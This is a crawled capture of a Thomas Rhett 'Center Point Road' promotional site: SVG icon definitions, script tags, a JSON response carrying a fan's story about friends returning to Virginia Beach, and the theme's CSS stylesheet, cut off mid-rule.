3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCmfAm3GR6px5BWPtPioKr4miEFeb6kuEs&callback=initMap&libraries=geometry,places"></script>

<style type="text/css">
#ac-cform-optin-2-4 {
	display: none;
}
form label.story textarea {
	min-height: 189px;
}
</style>


<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1266630913" async></script></body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centerpointroad.thomasrhett.com/wp-admin/admin-ajax.php?action=rhett_get_memory&id=1563
body_size: 383
content:
{"message":"DONE","memory":"\n\t\u003Cdiv class=\"vm-box\"\u003E\n\t\t\u003Cdiv class=\"vm-box-inner\"\u003E\n\t\t\u003Cdiv class=\"vm-box-close\"\u003E\u003C\/div\u003E\n\t\t\u003Cdiv class=\"vm-box-left\"\u003E\n\t\t\t\u003Ch2\u003EHaley Lamont\u003C\/h2\u003E\n\t\t\t\u003Ch3\u003EVirginia Beach, VA, USA\u003C\/h3\u003E\n\t\t\t\u003Cdiv class=\"vm-text\"\u003E\n\t\t\t\u003Cp\u003EOur center point road is Virginia Beach Virginia. My best friends and I, although we all go to different colleges now, always find our way back to each other in Virginia Beach. In the lawn of the amphitheater where we all were together dancing in the pooring down rain listening to Thomas Rhett sing Sixteen. We all grew up here. We all loaded up the car to go to cookout on a Saturday night here. We went to our first party here and fell in love here. We walked across the stage at graduate here. Although we are all across the east coast now, we always find our way back to Virginia Beach, especially if it\u2019s for a Thursday night Thomas Rhett show.\u003C\/p\u003E\n\n\t\t\t\u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"vm-share-this\"\u003ESHARE THIS\n\t\t\t\u003Ca href=\"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/centerpointroad.thomasrhett.com\/stories\/furzpt3bf79vfrj\/\" target=\"_blank\"\u003E\u003Ci class=\"fa fa-facebook\" aria-hidden=\"true\"\u003E\u003C\/i\u003E\u003C\/a\u003E\n\t\t\t\u003Ca href=\"https:\/\/twitter.com\/intent\/tweet?text=Everyone has their own Center Point Road story and I just shared mine at ThomasRhett.com. Check it out now, share your own, and pre-order the record out 5\/31 now!&url=https:\/\/centerpointroad.thomasrhett.com\/stories\/furzpt3bf79vfrj\/&via=Thomas Rhett&hashtags=CenterPointRoad\" target=\"_blank\"\u003E\u003Ci class=\"fa fa-twitter\" aria-hidden=\"true\"\u003E\u003C\/i\u003E\u003C\/a\u003E\n\t\t\t\u003Ca href=\"https:\/\/www.instagram.com\/thomasrhettakins\/?hl=en\" target=\"_blank\"\u003E\u003Ci class=\"fa fa-instagram\" aria-hidden=\"true\"\u003E\u003C\/i\u003E\u003C\/a\u003E\n\t\t\t\u003C\/div\u003E\u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"vm-box-right\"\u003E\n\t\t\t\t\u003Cdiv class=\"vm-image-holder\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"memory-image\" style=\"background-image: url(https:\/\/centerpointroad.thomasrhett.com\/wp-content\/uploads\/2019\/06\/ZQXNPT3BF78FBYRHJJ5FUO-768x1024.jpg); background-position: center center; background-repeat: no-repeat; background-size: cover;\"\u003E\u003Ca href=\"\"\u003E\u003Cimg src=\"https:\/\/centerpointroad.thomasrhett.com\/wp-content\/themes\/centerpointroad\/assets\/images\/square-trans.png\" alt=\"\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\t\t\t\t\u003C\/div\u003E\n\t\t\t\u003C\/div\u003E\n\t\t\u003C\/div\u003E\n\t\u003C\/div\u003E"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://umg.theappreciationengine.com/framework-v1.8/flow/4/prep?pre_cache=1&from=30bcdd2935825034ae630619637f01a4&segment=&consent=&referring_url=
body_size: 68
content:
flow_9dc44e4600031fd341e8e2d8b8ed7440

--- FILE ---
content_type: text/css
request_url: https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/style.css?ver=6.5.5
body_size: -532
content:
/*
Theme Name: Thomas Rhett - Center Point Road
Author: Pretty Good Digital
Version: 1.0
*/

--- FILE ---
content_type: text/css
request_url: https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/css/styles.css?v=1762667929
body_size: 9263
content:
/* ------------------------------------------------------
Variables
------------------------------------------------------- */
/* ------------------------------------------------------
Imports
------------------------------------------------------- */
@import url("https://fonts.googleapis.com/css?family=Cormorant+Garamond:400,700|Montserrat:300,400,600");
/* Breakpoints */
/* Base Rem Font Size with px Fallback */
/* Media Queries */
/* Clearfix */
/* Section Margins */
/* ------------------------------------------------------
Resets
------------------------------------------------------- */
*, *:before, *:after {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
}

* {
  margin: 0;
  padding: 0;
}

/* ------------------------------------------------------
Typography
------------------------------------------------------- */
h1, h2, h3, .ae-cform-container.ae-cform-mailing-list-success-1, .ae-cform-container .ae-cform-title, h4, h5, h6 {
  font-family: 'Cormorant Garamond', serif;
  font-weight: 700;
  color: #ffc7a6;
  text-transform: uppercase;
}

p {
  color: #ffffff;
  font-size: 16px;
  line-height: 1.6;
  margin: 1rem 0;
}

strong {
  font-weight: 700;
}

/* ------------------------------------------------------
Global Structure
------------------------------------------------------- */
html {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  height: 100%;
}

body {
  background-color: #caa475;
  /*background-image: url("../images/rhett_background_pathway.jpg");*/
  background-image: url("../images/wycs_photo.jpg");
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center bottom;
  background-attachment: fixed;
  font-family: 'Montserrat', sans-serif;
  font-weight: 300;
  height: 100%;
  position: relative;
  font-size: 16px;
  font-size: 1rem;
}

@media only screen and (max-width: 568px) {
  body {
    font-size: 14px;
    font-size: 0.875rem;
  }
}

body:before {
  content: "";
  display: block;
  position: fixed;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.25);
  z-index: 2;
}

.site-wrapper {
  width: 100%;
  min-height: 100%;
  height: auto !important;
  height: 100%;
}

.site-header {
  background: rgba(0, 0, 0, 0.62);
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  z-index: 10;
}

.site-header .main-nav {
  list-style: none;
  position: relative;
  z-index: 15;
  height: 40px;
}

.site-header .main-nav li {
  display: inline-block;
  line-height: 40px;
}

.site-header .main-nav li a {
  color: white;
  display: inline-block;
  font-size: 1rem;
  padding: 0 0.5rem;
  text-transform: uppercase;
  text-decoration: none;
  font-weight: 700;
}

@media only screen and (max-width: 568px) {
  .site-header .main-nav li a {
    padding: 0.5rem 0.3rem;
  }
}

.site-header .main-nav li.menu-item-has-children {
  position: relative;
}

.site-header .main-nav li.menu-item-has-children ul.sub-menu {
  display: none;
  position: absolute;
  background: rgba(0, 0, 0, 0.62);
  padding: 10px;
}

.site-header .main-nav li.menu-item-has-children ul.sub-menu li {
  display: block;
  line-height: 1.3;
  white-space: nowrap;
  padding: 2px 0;
}

.site-header .main-nav li.menu-item-has-children ul.sub-menu a {
  text-decoration: none;
  text-transform: uppercase;
  font-size: 12px;
}

.site-header .main-nav li.menu-item-has-children ul.sub-menu li.share-light a:hover {
  color: #F4E8A0;
}

.site-header .main-nav li.menu-item-has-children ul.sub-menu li.share-center-point a:hover {
  color: #ffc7a6;
}

.site-header .main-nav li.menu-item-has-children:hover ul.sub-menu {
  display: block;
}

.site-header .main-nav .current_page_item a,
.site-header .main-nav .current_page_parent a {
  text-decoration: underline;
}

.site-header .main-nav .current_page_item li a,
.site-header .main-nav .current_page_parent li a {
  color: white;
}

.site-header #nav-toggle {
  display: none;
  height: 40px;
  width: 40px;
  position: absolute;
  line-height: 40px;
  text-align: center;
  color: white;
  font-size: 2.25rem;
  right: 10px;
  top: 10px;
  cursor: pointer;
}

@media only screen and (max-width: 850px) {
  .site-header #nav-toggle {
    display: block;
  }
}

.site-header .secondary-nav {
  position: absolute;
  height: 40px;
  top: 0;
  width: 100%;
}

@media only screen and (max-width: 850px) {
  .site-header .secondary-nav {
    display: none;
    top: 40px;
    height: auto;
    padding: 0 0.8rem 0.8rem 0.8rem;
    background: rgba(0, 0, 0, 0.62);
  }
}

.mobile-menu-active .site-header .secondary-nav {
  display: block;
}

.site-header .secondary-nav .ecommerce {
  position: absolute;
  left: .5rem;
  top: 0;
